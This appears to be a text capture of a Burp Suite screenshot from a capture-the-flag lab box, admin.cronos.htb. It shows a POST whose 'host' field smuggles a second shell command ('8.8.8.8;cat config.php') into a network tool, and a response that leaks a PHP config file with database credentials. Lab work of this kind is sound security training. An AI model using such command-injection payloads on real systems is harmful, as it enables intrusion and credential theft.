 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: http://admin.cronos.htb ?
Request
Pretty Raw \n Actions
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=4sq9qtucq8o9s349s0pbf7i3g5
13 Upgrade-Insecure-Requests: 1
14
15 command=traceroute&host=8.8.8.8%3Bcat+config.php
? Search... 0 matches
Response
Pretty Raw Render \n Actions
7 location: index.php
8 Content-Length: 720
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html">
13
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 <?php<br>
29 define('DB_SERVER', 'localhost');<br>
30 define('DB_USERNAME', 'admin');<br>
31 define('DB_PASSWORD', 'kEjdbRigfBHUREiNSDs');<br>
32 define('DB_DATABASE', 'admin');<br>
33 $db = mysqli_connect(DB_SERVER,DB_USERNAME,DB_PASSWORD,DB_DATABASE);<br>
34 ?><br>
35 <p>
<a href = "logout.php">Sign Out</a>
</p>
36 </body>
37
38 </html>
39
? Search... 0 matches
INSPECTOR
Done 1,022 bytes | 77 millis